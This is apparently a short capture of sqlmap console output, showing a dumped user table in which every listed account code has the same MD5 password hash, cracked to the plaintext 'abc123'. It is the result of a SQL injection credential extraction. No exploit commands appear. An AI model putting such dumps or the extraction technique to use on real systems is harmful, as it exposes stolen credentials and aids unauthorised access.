 sqlmap
¦ username ¦ password ¦
+-----------------+----------------------------------------------+
[13:22:18] [WARNING] console output will be trimmed to last 256 rows due to larg
e table size
¦ DL009 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ DL010 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ DL011 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ YX001 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ YX002 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ YX003 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ YX004 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ YX005 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ YX005 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ YX006 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ YX007 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ YX008 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ YX009 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ PE001 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ PE002 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ PE002 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ PE002 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ PE003 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ PE004 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ PE005 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ PE005 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ PE005 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ PE006 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ PE007 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ PE007 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ PE007 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ PE008 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ PE008 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ PE009 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ PE010 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ ZT001 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ ZT002 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ ZT003 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ ZT004 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ ZT005 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ ZT006 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ ZT006 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ ZT006 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ ZT007 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦
¦ ZT007 ¦ e99a18c428cb38d5f260853678922e03 (abc123) ¦